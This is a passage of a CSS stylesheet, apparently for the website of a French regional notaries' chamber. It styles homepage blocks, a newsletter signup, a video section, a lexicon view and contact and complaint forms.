  content: "\e920";
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  color: #0054a6;
  display: inline-block;
  font-size: 38px;
  margin-right: 20px;
  margin-top: 6px;
}

.view-id-search_api_view .view-header {
  font-family: "Open Sans", sans-serif;
  font-size: 20px;
  line-height: 22px;
  color: #0054a6;
  text-transform: uppercase;
  margin-bottom: 20px;
  margin-top: 5px;
}
.view-id-search_api_view .node--view-mode-search-index {
  padding: 15px 0;
}

header.navbar {
  margin-bottom: 0px;
  border-radius: 0px;
}

.path-frontpage .sidebar-second {
  display: none;
}

/* Block Style: Highlighted Content Types - Homepage */
.block-views-blockhighlighted-content-homepage-block-1 {
  background: -webkit-gradient(linear, left top, left bottom, from(#ffffff), to(#e7e7e7));
  background: linear-gradient(to bottom, #ffffff 0%, #e7e7e7 100%);
  padding: 35px 0px;
}
.block-views-blockhighlighted-content-homepage-block-1 .container-item-title {
  margin-bottom: 16px;
  padding-left: 8px;
  min-height: 52px;
}
.block-views-blockhighlighted-content-homepage-block-1 .container-item-title .type {
  text-transform: uppercase;
  font-size: 12px;
  color: #0054a6;
  font-family: "Open Sans", sans-serif;
  line-height: 1.2;
}
.block-views-blockhighlighted-content-homepage-block-1 .container-item-title .description a {
  text-transform: uppercase;
  font-size: 14px;
  color: #5f6273;
  font-family: "Open Sans", sans-serif;
  font-weight: bold;
  line-height: 14px;
  padding-top: 3px;
  line-height: 15px;
  text-decoration: none;
}
@media (max-width: 1200px) {
  .block-views-blockhighlighted-content-homepage-block-1 .container-item-title {
    min-height: initial;
  }
}
.block-views-blockhighlighted-content-homepage-block-1 .views-field-field-chapo-carrousel {
  margin-bottom: 10px;
  line-height: 16px;
  min-height: 66px;
}
.block-views-blockhighlighted-content-homepage-block-1 .views-field-field-chapo-carrousel a {
  line-height: 16px;
  font-size: 13px;
  color: #5f6273;
  font-family: "Open Sans", sans-serif;
  margin-bottom: 10px;
}
.block-views-blockhighlighted-content-homepage-block-1 .views-field-field-chapo-carrousel a .description .field-content {
  padding-left: 52px;
}
.block-views-blockhighlighted-content-homepage-block-1 .views-field-field-chapo-carrousel .description .date-event {
  display: inline-block;
  width: 33px;
  font-family: "Open Sans", sans-serif;
  text-align: center;
  text-transform: uppercase;
  font-weight: bold;
  float: left;
  background-image: url(../../images/date-event-bkg.png);
  background-position: top;
  background-repeat: no-repeat;
  padding-top: 5px;
  border-top: none;
  margin-top: 5px;
  margin-right: 18px;
  min-height: 60px;
}
.block-views-blockhighlighted-content-homepage-block-1 .views-field-field-chapo-carrousel .description .date-event a:hover {
  text-decoration: none;
}
.block-views-blockhighlighted-content-homepage-block-1 .views-field-field-chapo-carrousel .description .event-description a {
  display: block;
  line-height: 16px;
}
.block-views-blockhighlighted-content-homepage-block-1 .views-field-field-chapo-carrousel .description .event-description a:hover {
  text-decoration: none;
}
.block-views-blockhighlighted-content-homepage-block-1 .views-field-field-chapo-carrousel .description span.event-month {
  display: block;
  color: #FFFFFF;
  background-color: #0054a6;
  text-transform: uppercase;
  font-size: 9px;
  font-weight: bold;
  line-height: 9px;
}
.block-views-blockhighlighted-content-homepage-block-1 .views-field-field-chapo-carrousel .description span.event-day {
  color: #0054a6;
  font-size: 17px;
  font-weight: bolder;
  line-height: 13px;
  display: block;
  border: 2px solid #0054a6;
  border-radius: 0px 0px 4px 4px;
  padding-top: 5px;
  padding-bottom: 4px;
}
@media (max-width: 1200px) {
  .block-views-blockhighlighted-content-homepage-block-1 .views-field-field-chapo-carrousel {
    min-height: 60px;
  }
}
.block-views-blockhighlighted-content-homepage-block-1 .views-field-view-node-1 a,
.block-views-blockhighlighted-content-homepage-block-1 .views-field-title a {
  font-size: 13px;
  color: #71cfeb;
  font-family: "Open Sans", sans-serif;
  text-decoration: underline;
}
.block-views-blockhighlighted-content-homepage-block-1 .view-content {
  max-width: 1170px;
  margin: 0 auto;
}
.block-views-blockhighlighted-content-homepage-block-1 .view-content .col-md-4:nth-child(2) {
  border-right: 1px solid #ccc;
  border-left: 1px solid #ccc;
}
@media (max-width: 1200px) {
  .block-views-blockhighlighted-content-homepage-block-1 .view-content .col-md-4:nth-child(2) {
    border-right: none;
    border-left: none;
    border-top: 1px solid #ccc;
    border-bottom: 1px solid #ccc;
    padding-top: 20px;
    padding-bottom: 20px;
  }
}
.block-views-blockhighlighted-content-homepage-block-1 .view-content .col-md-4:nth-child(2) {
  /*min-height: 158px;*/
}
.block-views-blockhighlighted-content-homepage-block-1 .view-content .col-md-4:nth-child(1) .container-item-title {
  border-left: 5px solid rgb(255, 0, 85);
}
.block-views-blockhighlighted-content-homepage-block-1 .view-content .col-md-4:nth-child(2) .container-item-title {
  border-left: 5px solid #0054a6;
}
.block-views-blockhighlighted-content-homepage-block-1 .view-content .col-md-4:nth-child(3) .container-item-title {
  border-left: 5px solid #71cfeb;
}
.block-views-blockhighlighted-content-homepage-block-1 .view-content .col-md-4:nth-child(1) .container-item-title .type {
  color: rgb(255, 0, 85);
}
.block-views-blockhighlighted-content-homepage-block-1 .view-content .col-md-4:nth-child(2) .container-item-title .type {
  color: #0054a6;
}
.block-views-blockhighlighted-content-homepage-block-1 .view-content .col-md-4:nth-child(3) .container-item-title .type {
  color: #71cfeb;
}
@media (max-width: 992px) {
  .block-views-blockhighlighted-content-homepage-block-1 .view-content .col-md-4 {
    margin-bottom: 30px;
  }
}
@media (max-width: 768px) {
  .block-views-blockhighlighted-content-homepage-block-1 .view-content .col-md-4 {
    margin-bottom: 20px;
  }
}
.block-views-blockhighlighted-content-homepage-block-1 .press_releases a:before {
  content: "\e91e";
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  color: #0054a6;
  display: inline-block;
  font-size: 38px;
  padding-right: 18px;
  margin-top: 6px;
  float: left;
  min-height: 60px;
}
.block-views-blockhighlighted-content-homepage-block-1 .press_releases a:hover {
  text-decoration: none;
}
.block-views-blockhighlighted-content-homepage-block-1 .article a:before, .block-views-blockhighlighted-content-homepage-block-1 .page_rubrique a:before {
  content: "\e91f";
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  color: #0054a6;
  display: inline-block;
  font-size: 38px;
  padding-right: 18px;
  margin-top: 6px;
  float: left;
  min-height: 60px;
}
.block-views-blockhighlighted-content-homepage-block-1 .article a:hover, .block-views-blockhighlighted-content-homepage-block-1 .page_rubrique a:hover {
  text-decoration: none;
}
.block-views-blockhighlighted-content-homepage-block-1 .publication a:before {
  content: "\e920";
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  color: #0054a6;
  display: inline-block;
  font-size: 38px;
  padding-right: 18px;
  margin-top: 6px;
  float: left;
  min-height: 60px;
}
.block-views-blockhighlighted-content-homepage-block-1 .publication a:hover {
  text-decoration: none;
}
.block-views-blockhighlighted-content-homepage-block-1 .evenements a:before {
  content: "\e908";
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  color: #0054a6;
  display: inline-block;
  font-size: 38px;
  padding-right: 18px;
  margin-top: 6px;
  float: left;
  min-height: 60px;
}
.block-views-blockhighlighted-content-homepage-block-1 .evenements a:hover {
  text-decoration: none;
}
.block-views-blockhighlighted-content-homepage-block-1 .views-field-view-node-1, .block-views-blockhighlighted-content-homepage-block-1 .views-field-title {
  display: inline-block;
  line-height: 13px;
}
.block-views-blockhighlighted-content-homepage-block-1 .views-field-view-node-1 {
  border-right: 1px solid #727483;
  margin-right: 12px;
  padding-right: 12px;
  margin-left: 50px;
}
@media (max-width: 768px) {
  .block-views-blockhighlighted-content-homepage-block-1 {
    padding-bottom: 0px;
    padding-top: 20px;
  }
}

/* Block Style: PRACTICAL TOOLS - Homepage */
.block-views-blockliste-outils-hompage-block-1 {
  max-width: 1170px;
  margin: 0 auto;
  text-align: center;
  padding-bottom: 64px;
  font-family: "Open Sans", sans-serif;
}
.block-views-blockliste-outils-hompage-block-1 .block-title {
  color: #0054a6;
  font-size: 28px;
  text-transform: uppercase;
  font-family: "Open Sans", sans-serif;
  text-align: center;
  margin: 80px 0px 32px 0px;
  font-weight: 900;
}
.block-views-blockliste-outils-hompage-block-1 .view-header {
  max-width: 970px;
  margin: 0 auto;
  font-family: "Open Sans", sans-serif;
}
.block-views-blockliste-outils-hompage-block-1 .view-header p {
  color: #5f6273;
  font-family: "Open Sans", sans-serif;
  font-size: 16px;
  margin-bottom: 40px;
}
.block-views-blockliste-outils-hompage-block-1 .tool-container {
  margin-top: 20px;
}
.block-views-blockliste-outils-hompage-block-1 .tool-container .tool-icon {
  width: 120px;
  height: 120px;
  display: inline-block;
  text-decoration: none;
}
.block-views-blockliste-outils-hompage-block-1 .tool-container .tool-icon:hover .round-turquoise:before {
  background: #0054a6;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.block-views-blockliste-outils-hompage-block-1 .tool-container .round-turquoise:before {
  width: 120px;
  height: 120px;
  background: #71cfeb;
  color: #FFFFFF;
  border-radius: 50%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  font-size: 48px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.block-views-blockliste-outils-hompage-block-1 .tool-container .tool-name {
  color: #0054a6;
  font-family: "Open Sans", sans-serif;
  font-size: 18px;
  margin-top: 16px;
  display: inline-block;
  margin-bottom: 5px;
  text-transform: uppercase;
  font-weight: 700;
}
.block-views-blockliste-outils-hompage-block-1 .tool-container .tool-name:hover {
  text-decoration: none;
}
.block-views-blockliste-outils-hompage-block-1 .views-field-field-description-outil {
  color: #5f6273;
  line-height: 18px;
}
@media (max-width: 992px) {
  .block-views-blockliste-outils-hompage-block-1 .col-md-3 {
    width: 49%;
    display: inline-block;
    vertical-align: top;
    padding: 5px;
  }
}

/* Block Style: "Ayez le réflexe Notaires" - Homepage */
.block-ayezlereflexenotaire {
  max-width: 1170px;
  margin: 0 auto;
  text-align: center;
  padding-bottom: 64px;
  font-family: "Open Sans", sans-serif;
}
.block-ayezlereflexenotaire .block-title {
  color: #0054a6;
  font-size: 28px;
  text-transform: uppercase;
  font-family: "Open Sans", sans-serif;
  text-align: center;
  margin: 80px 0px 32px;
  font-weight: 900;
}
@media (max-width: 768px) {
  .block-ayezlereflexenotaire .block-title {
    line-height: 32px;
  }
}
.block-ayezlereflexenotaire .field--type-text-with-summary, .block-ayezlereflexenotaire .field--type-text-with-summary p, .block-ayezlereflexenotaire .field--type-text-with-summary div {
  color: #5f6273;
  font-family: "Open Sans", sans-serif;
  font-size: 16px;
}
@media (max-width: 768px) {
  .block-ayezlereflexenotaire .field--type-text-with-summary, .block-ayezlereflexenotaire .field--type-text-with-summary p, .block-ayezlereflexenotaire .field--type-text-with-summary div {
    padding: 5px;
  }
}
.block-ayezlereflexenotaire a {
  text-align: center;
}
.block-ayezlereflexenotaire a img {
  display: inline-block;
}
.block-ayezlereflexenotaire .image-container {
  margin-top: 38px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
@media (max-width: 768px) {
  .block-ayezlereflexenotaire .image-container {
    margin-top: 10px;
  }
}
.block-ayezlereflexenotaire .themes-mobile {
  display: none;
}
@media (max-width: 480px) {
  .block-ayezlereflexenotaire .themes-mobile {
    display: inline-block;
  }
  .block-ayezlereflexenotaire .themes-desktop {
    display: none;
  }
}

/* Block Style: "Notariat en IDF" - Homepage */
.block-notariatenidf {
  background: rgba(0, 0, 0, 0.1);
  padding: 80px 0 64px 0;
}
.block-notariatenidf .block-content {
  max-width: 1220px;
  margin: 0 auto;
  text-align: center;
}
.block-notariatenidf .block-content .block-left {
  display: inline-block;
  min-width: 513px;
  min-height: 395px;
  background: url(../images/chiffre.svg) no-repeat top;
}
.block-notariatenidf .block-content .block-right, .block-notariatenidf .block-content .block-left {
  display: inline-block;
  vertical-align: top;
  min-height: 395px;
  position: relative;
}
@media (max-width: 992px) {
  .block-notariatenidf .block-content .block-right, .block-notariatenidf .block-content .block-left {
    display: block;
    width: 100%;
    min-height: 395px;
    min-width: initial;
    background-size: 50%;
  }
}
@media (max-width: 768px) {
  .block-notariatenidf .block-content .block-right, .block-notariatenidf .block-content .block-left {
    background-size: 90%;
  }
}
.block-notariatenidf .block-content .block-right {
  min-width: 702px;
  background: url(../images/garanties.svg) no-repeat top;
}
@media (max-width: 1200px) {
  .block-notariatenidf .block-content .block-right {
    min-width: 690px;
  }
}
@media (max-width: 768px) {
  .block-notariatenidf .block-content .block-right {
    min-height: 240px;
    width: 96%;
    background-size: contain;
    min-width: inherit;
    margin: 0 2%;
  }
}
.block-notariatenidf .block-content a {
  text-transform: uppercase;
  display: inline-block;
  position: absolute;
  font-weight: bold;
  padding: 9px 20px;
  bottom: 33px;
  right: 0;
  left: 0;
  font-size: 16px;
  max-width: 225px;
  margin: 0 auto;
  color: rgba(0, 0, 0, 0.8);
  display: inline-block;
  font-weight: bold;
  border: 1px solid rgba(0, 0, 0, 0.8);
  padding: 10px 20px;
  text-transform: uppercase;
  font-size: 16px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.block-notariatenidf .block-content a:hover {
  background-color: rgba(0, 0, 0, 0.8);
  text-decoration: none;
  border-color: rgba(0, 0, 0, 0.8);
  color: #FFFFFF;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

/* Block Style: "Pre Footer Region" - Homepage */
.block-cinp-newsletter h2 {
  font-family: "Open Sans", sans-serif;
  color: #0054a6;
  font-size: 18px;
  text-transform: uppercase;
  display: inline-block;
  margin-top: 9px;
  font-weight: bold;
  margin-bottom: 14px;
}
.block-cinp-newsletter .form-actions button {
  display: inline-block;
  background: #0054a6;
  padding: 7px 15px;
  min-height: 36px;
  font-size: 16px;
  text-transform: uppercase;
  color: #FFFFFF;
  font-weight: bold;
  border-radius: 3px;
  border: none;
  font-family: "Open Sans", sans-serif;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.block-cinp-newsletter .form-actions button:hover {
  background: #71cfeb;
  color: #0054a6;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  text-decoration: none;
}
.block-cinp-newsletter .form-actions button {
  text-transform: initial;
  padding: 10px 48px;
  margin-top: 14px;
  width: 100%;
}
.block-cinp-newsletter .form-actions button:hover {
  text-decoration: underline;
}
.block-cinp-newsletter .form-item-email-subscriber input {
  -webkit-box-shadow: none;
          box-shadow: none;
  min-height: 44px;
  color: #5f6273;
  font-size: 12px;
  margin-top: 30px;
}
.block-cinp-newsletter .form-item-email-subscriber input::-moz-placeholder {
  color: #ccc;
  opacity: 1;
}
.block-cinp-newsletter .form-item-email-subscriber input:-ms-input-placeholder {
  color: #ccc;
}
.block-cinp-newsletter .form-item-email-subscriber input::-webkit-input-placeholder {
  color: #ccc;
}
.block-cinp-newsletter .text_header {
  color: #5f6273;
  font-family: "Open Sans", sans-serif;
  font-size: 13px;
  margin: 5px 0px;
}
.block-cinp-newsletter label {
  display: none;
}
.block-cinp-newsletter .form-type-checkbox label {
  display: inline-block;
}
.block-cinp-newsletter .form-type-checkbox label span.cr {
  display: none;
}
.block-cinp-newsletter .link_example {
  display: none;
}
.block-cinp-newsletter .link_example a {
  margin-top: 27px;
}
@media (max-width: 992px) {
  .block-cinp-newsletter {
    text-align: center;
  }
}

.region-pre-footer {
  max-width: 1170px;
  padding: 15px 0px 64px 0px;
  margin: 20px auto 0;
}
.region-pre-footer h2 {
  font-family: "Open Sans", sans-serif;
  color: #0054a6;
  font-size: 18px;
  text-transform: uppercase;
  display: inline-block;
  margin-top: 9px;
  font-weight: bold;
}
.region-pre-footer a {
  font-size: 13px;
  color: #71cfeb;
  font-family: "Open Sans", sans-serif;
  text-decoration: underline;
  display: inline-block;
  margin-top: 9px;
}
.region-pre-footer section.block-twitter-block {
  padding-right: 0px;
  max-height: 255px;
}
.region-pre-footer section.block-twitter-block h2 {
  margin-bottom: 25px;
  position: relative;
}
.region-pre-footer section.block-twitter-block h2:after {
  content: "\f099";
  color: #55abed;
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  line-height: 20px;
  font-size: 28px;
  margin-left: 5px;
  position: absolute;
  top: 2px;
}
@media (max-width: 992px) {
  .region-pre-footer section.block-twitter-block h2 {
    display: block;
  }
}
@media (max-width: 992px) {
  .region-pre-footer section.block-twitter-block {
    text-align: center;
    margin-bottom: 20px;
  }
}
.region-pre-footer #block-vousavezdesquestions {
  min-height: 254px;
  border-right: 1px solid #ccc;
  border-left: 1px solid #ccc;
}
.region-pre-footer #block-vousavezdesquestions h2 {
  margin-bottom: 5px;
}
.region-pre-footer #block-vousavezdesquestions p {
  color: #5f6273;
  font-family: "Open Sans", sans-serif;
  font-size: 13px;
  margin-bottom: 15px;
}
@media (max-width: 992px) {
  .region-pre-footer #block-vousavezdesquestions {
    text-align: center;
    border: none;
  }
  .region-pre-footer #block-vousavezdesquestions img {
    max-width: 100%;
  }
}

.block-blocvideo-pagedaccueil {
  background: #0054a6;
  font-family: "Open Sans", sans-serif;
  border-bottom: 1px solid #FFFFFF;
  padding-bottom: 64px;
}
.block-blocvideo-pagedaccueil .block-title {
  text-align: center;
  color: #FFFFFF;
  font-size: 28px;
  text-transform: uppercase;
  font-family: "Open Sans", sans-serif;
  text-align: center;
  margin: 80px 0px 32px;
  font-weight: 900;
}
.block-blocvideo-pagedaccueil .field--name-field-item-video {
  max-width: 1170px;
  margin: 0 auto;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.block-blocvideo-pagedaccueil .field--name-field-item-video > .field--item {
  max-width: 352px;
  -webkit-box-flex: 0;
      -ms-flex: 0 0 352px;
          flex: 0 0 352px;
  height: 285px;
  margin-left: 17px;
  margin-right: 17px;
}
@media (max-width: 768px) {
  .block-blocvideo-pagedaccueil .field--name-field-item-video > .field--item {
    margin-left: 0px;
    margin-right: 0px;
    width: 100%;
    max-width: initial;
  }
}
.block-blocvideo-pagedaccueil .field--name-field-item-video > .field--item:nth-child(2) {
  margin-left: 28px;
  margin-right: 28px;
}
@media (max-width: 1200px) {
  .block-blocvideo-pagedaccueil .field--name-field-item-video > .field--item:nth-child(2) {
    margin-left: 17px;
    margin-right: 17px;
  }
}
@media (max-width: 768px) {
  .block-blocvideo-pagedaccueil .field--name-field-item-video > .field--item:nth-child(2) {
    margin-left: 0px;
    margin-right: 0px;
  }
}
@media (max-width: 1200px) {
  .block-blocvideo-pagedaccueil .field--name-field-item-video > .field--item {
    display: inline-block;
    text-align: left;
    margin-bottom: 20px;
  }
}
.block-blocvideo-pagedaccueil .field--name-field-item-video > .field--item .paragraph--type--pg-block-video {
  height: 100%;
}
@media (max-width: 1200px) {
  .block-blocvideo-pagedaccueil .field--name-field-item-video {
    display: block;
    text-align: center;
    margin: 0px 15px;
  }
}
.block-blocvideo-pagedaccueil .field--name-field-pg-titre {
  color: #FFFFFF;
  font-weight: bold;
  margin-top: 4px;
  height: 40px;
}
.block-blocvideo-pagedaccueil .field--name-field-chbr-sec-line {
  color: #b2b2b2;
  font-size: 13px;
}
.block-blocvideo-pagedaccueil .field--name-field-youtube {
  clear: both;
  text-align: center;
  width: 100%;
  margin-top: 25px;
}
.block-blocvideo-pagedaccueil .field--name-field-youtube a {
  color: #FFFFFF;
  display: inline-block;
  font-weight: bold;
  border: 1px solid #FFFFFF;
  padding: 10px 20px;
  text-transform: uppercase;
  font-size: 16px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.block-blocvideo-pagedaccueil .field--name-field-youtube a:hover {
  background-color: #FFFFFF;
  text-decoration: none;
  border-color: #0054a6;
  color: #0054a6;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.tooltip.top .tooltip-arrow {
  border-top-color: #0054a6;
}

.cinp-tooltip + .tooltip > .tooltip-inner,
.lexicon-term + .tooltip > .tooltip-inner {
  background: #0054a6;
  color: #FFFFFF;
  max-width: 300px;
}
.cinp-tooltip + .tooltip > .tooltip-inner p,
.lexicon-term + .tooltip > .tooltip-inner p {
  color: #FFFFFF;
  font-size: 14px;
}

.view-lexique .view-content {
  -webkit-column-count: 3;
     -moz-column-count: 3;
          column-count: 3;
}
@media (max-width: 500px) {
  .view-lexique .view-content {
    -webkit-column-count: 2;
       -moz-column-count: 2;
            column-count: 2;
  }
}
@media (max-width: 400px) {
  .view-lexique .view-content {
    -webkit-column-count: 1;
       -moz-column-count: 1;
            column-count: 1;
  }
}
.view-lexique .view-content .lexique-wrapper {
  -webkit-column-break-inside: avoid;
     -moz-column-break-inside: avoid;
          break-inside: avoid;
}
.view-lexique .view-content .lexique-wrapper > h3 {
  text-transform: uppercase;
  color: #0054a6;
  font-size: 30px;
  font-family: "Open Sans", sans-serif;
}
.view-lexique .view-content .lexique-wrapper .views-row a {
  color: #484e54;
  text-transform: uppercase;
  font-size: 14px;
  font-family: "Open Sans", sans-serif;
}

select {
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
}

.contact-message-form {
  margin-bottom: 3rem;
}

.select-wrapper {
  position: relative;
}
.select-wrapper:after {
  content: "\e900";
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  position: absolute;
  right: 15px;
  font-size: 7px;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  color: #5f6273;
}

.webform-submission-contact-notaire-form .button--primary {
  display: inline-block;
  background: #0054a6;
  padding: 7px 15px;
  min-height: 36px;
  font-size: 16px;
  text-transform: uppercase;
  color: #FFFFFF;
  font-weight: bold;
  border-radius: 3px;
  border: none;
  font-family: "Open Sans", sans-serif;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.webform-submission-contact-notaire-form .button--primary:hover {
  background: #71cfeb;
  color: #0054a6;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  text-decoration: none;
}
.webform-submission-contact-notaire-form .button--primary {
  float: right;
}
.webform-submission-contact-notaire-form .help-block {
  color: #484e54;
  font-size: 13px;
}
.webform-submission-contact-notaire-form #captcha {
  display: inline-block;
  width: 100%;
}
.webform-submission-contact-notaire-form p {
  color: #FFFFFF;
}
.webform-submission-contact-notaire-form label {
  color: #FFFFFF;
}

.form-contact-notaires {
  padding: 25px;
  background-color: #0054a6;
  margin-bottom: 25px;
  overflow: hidden;
  color: #FFFFFF;
}

input,
select,
.form-control {
  color: #484e54;
  height: 36px;
  background: #FFFFFF;
  font-family: "Open Sans", sans-serif;
  border-color: #ccc;
}

select {
  -webkit-appearance: none;
  -moz-appearance: none;
  text-indent: 1px;
  text-overflow: "";
}

label {
  font-family: "Open Sans", sans-serif;
  font-size: 13px;
  color: #484e54;
  font-weight: normal;
}
label.form-required:after {
  content: "*";
  display: inline-block;
  font-family: "Open Sans", sans-serif;
}

.datepicker .form-item {
  position: relative;
}
.datepicker .form-item:after {
  content: "\e90f";
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  background: #FFFFFF;
  position: absolute;
  right: 15px;
  bottom: 10px;
  color: #5f6273;
}

.file-form-wrapper {
  background: #71cfeb;
  color: #FFFFFF;
  font-family: "Open Sans", sans-serif;
  padding: 10px;
  margin-bottom: 15px;
}
.file-form-wrapper .file-link a {
  color: #FFFFFF;
  font-family: "Open Sans", sans-serif;
  font-weight: bold;
}

.contact-message-form label:after,
.form-contact-notaires .cinp-contact-reclamation-form label:after {
  content: " : ";
  display: inline-block;
  font-family: "Open Sans", sans-serif;
  margin-left: 3px;
}
.contact-message-form label.form-required:after,
.form-contact-notaires .cinp-contact-reclamation-form label.form-required:after {
  content: " : *";
  display: inline-block;
  font-family: "Open Sans", sans-serif;
  margin-left: 3px;
}
@media (max-width: 992px) {
  .contact-message-form .row-equal-heigh,
  .form-contact-notaires .cinp-contact-reclamation-form .row-equal-heigh {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }
}
.contact-message-form .field--name-field-gender,
.contact-message-form .form-item-demandeur-civilite,
.form-contact-notaires .cinp-contact-reclamation-form .field--name-field-gender,
.form-contact-notaires .cinp-contact-reclamation-form .form-item-demandeur-civilite {
  position: relative;
  float: left;
  width: 16.6666666667%;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
  padding-left: 0;
  padding-right: 0;
}
@media (max-width: 768px) {
  .contact-message-form .field--name-field-gender,
  .contact-message-form .form-item-demandeur-civilite,
  .form-contact-notaires .cinp-contact-reclamation-form .field--name-field-gender,
  .form-contact-notaires .cinp-contact-reclamation-form .form-item-demandeur-civilite {
    width: 26%;
  }
}
.contact-message-form .js-form-item-name,
.contact-message-form .field--name-field-last-name,
.contact-message-form .form-item-demandeur-nom,
.contact-message-form .form-item-demandeur-prenom,
.form-contact-notaires .cinp-contact-reclamation-form .js-form-item-name,
.form-contact-notaires .cinp-contact-reclamation-form .field--name-field-last-name,
.form-contact-notaires .cinp-contact-reclamation-form .form-item-demandeur-nom,
.form-contact-notaires .cinp-contact-reclamation-form .form-item-demandeur-prenom {
  position: relative;
  float: left;
  width: 41.6666666667%;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
  padding-right: 0;
}
@media (max-width: 768px) {
  .contact-message-form .js-form-item-name,
  .contact-message-form .field--name-field-last-name,
  .contact-message-form .form-item-demandeur-nom,
  .contact-message-form .form-item-demandeur-prenom,
  .form-contact-notaires .cinp-contact-reclamation-form .js-form-item-name,
  .form-contact-notaires .cinp-contact-reclamation-form .field--name-field-last-name,
  .form-contact-notaires .cinp-contact-reclamation-form .form-item-demandeur-nom,
  .form-contact-notaires .cinp-contact-reclamation-form .form-item-demandeur-prenom {
    width: 37%;
  }
}
.contact-message-form .form-item-demandeur-courriel,
.contact-message-form .form-item-demandeur-mobile,
.form-contact-notaires .cinp-contact-reclamation-form .form-item-demandeur-courriel,
.form-contact-notaires .cinp-contact-reclamation-form .form-item-demandeur-mobile {
  position: relative;
  float: left;
  width: 50%;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
  padding-right: 0;
}
@media (max-width: 768px) {
  .contact-message-form .form-item-demandeur-courriel,
  .contact-message-form .form-item-demandeur-mobile,
  .form-contact-notaires .cinp-contact-reclamation-form .form-item-demandeur-courriel,
  .form-contact-notaires .cinp-contact-reclamation-form .form-item-demandeur-mobile {
    width: 50%;
  }
}
.contact-message-form .form-item-demandeur-courriel,
.form-contact-notaires .cinp-contact-reclamation-form .form-item-demandeur-courriel {
  padding-left: 0;
}
.contact-message-form #captcha,
.form-contact-notaires .cinp-contact-reclamation-form #captcha {
  display: inline-block;
  width: 100%;
}
.contact-message-form .field--name-field-last-name,
.contact-message-form .form-item-demandeur-nom,
.contact-message-form .form-item-demandeur-prenom,
.form-contact-notaires .cinp-contact-reclamation-form .field--name-field-last-name,
.form-contact-notaires .cinp-contact-reclamation-form .form-item-demandeur-nom,
.form-contact-notaires .cinp-contact-reclamation-form .form-item-demandeur-prenom {
  padding-right: 0;
}
.contact-message-form .form-type-managed-file input[type=file]::-webkit-file-upload-button,
.form-contact-notaires .cinp-contact-reclamation-form .form-type-managed-file input[type=file]::-webkit-file-upload-button {
  display: inline-block;
  background: #5f6273;
  border: none;
  padding: 7px 15px;
  white-space: nowrap;
  cursor: pointer;
  font-size: 16px;
  color: #FFFFFF;
  font-weight: bold;
  height: 36px;
  margin-top: -6px;
  margin-left: -12px;
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.contact-message-form .form-type-managed-file input[type=file],
.form-contact-notaires .cinp-contact-reclamation-form .form-type-managed-file input[type=file] {
  padding: 0px 0px;
  /* Chrome only */
}
@media all and (-webkit-min-device-pixel-ratio: 0) and (-webkit-min-device-pixel-ratio: 0), all and (-webkit-min-device-pixel-ratio: 0) and (min-resolution: 0.001dpcm) {
  .contact-message-form .form-type-managed-file input[type=file],
  .form-contact-notaires .cinp-contact-reclamation-form .form-type-managed-file input[type=file] {
    padding: 6px 12px;
  }
}
